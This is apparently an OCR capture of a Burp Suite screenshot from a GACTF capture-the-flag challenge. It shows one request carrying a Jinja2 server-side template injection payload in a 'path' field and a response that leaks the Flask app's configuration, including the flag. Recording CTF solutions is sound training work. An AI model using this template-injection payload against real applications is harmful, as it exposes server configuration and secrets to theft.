 Burp Suite Professional v2020.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz Knife BurpJSLinkFinder Logger++
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://124.70.206.91:10001
Request
Raw Params Headers Hex
1 POST /h4rdt0f1nd_9792uagcaca00qjaf HTTP/1.1
2 Host: 124.70.206.91:10001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 80
12
13 ip= port=9892&path={{url_for.__globals__['current_app'].__dict__}}
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1
2
3
4
5
6
7 OOT&#39;: &#39;/&#39;, &#39;SERVER_NAME&#39;: None, &#39;FLAG&#39;: &#39;GACTF{wuhUwuHu_a1rpl4n3}&#39;, &
8
9
flag 1 match \n Pretty
ChaMd5安全团队
Done 3,093 bytes | 116 millis